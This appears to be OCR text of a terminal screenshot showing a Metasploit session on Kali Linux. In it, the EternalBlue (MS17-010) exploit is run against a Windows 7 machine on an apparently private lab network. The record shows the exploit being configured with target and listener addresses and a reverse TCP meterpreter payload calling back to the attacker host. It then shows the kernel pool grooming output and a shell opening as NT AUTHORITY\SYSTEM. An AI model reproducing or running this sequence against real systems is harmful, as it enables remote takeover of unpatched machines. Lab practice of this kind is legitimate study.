 kali@kali: ~
File Actions Edit View Help
[*] Additionally setting TARGET ⇒ Windows 7
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.56.101
rhost ⇒ 192.168.56.101
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.56.3
lhost ⇒ 192.168.56.3
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.56.3:4444
[*] 192.168.56.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.101:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.56.101:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.101:445 - The target is vulnerable.
[*] 192.168.56.101:445 - Connecting to target for exploitation.
[+] 192.168.56.101:445 - Connection established for exploitation.
[+] 192.168.56.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.101:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.56.101:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.56.101:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.56.101:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.56.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.101:445 - Starting non-paged pool grooming
[+] 192.168.56.101:445 - Sending SMBv2 buffers
[+] 192.168.56.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.101:445 - Sending final SMBv2 buffers.
[*] 192.168.56.101:445 - Sending last fragment of exploit packet!
[*] 192.168.56.101:445 - Receiving response from exploit packet
[+] 192.168.56.101:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.56.101:445 - Sending egg to corrupted connection.
[*] 192.168.56.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.3:4444 → 192.168.56.101:49268) at 2024-05-12 21:49:58 -0400
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 2400 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>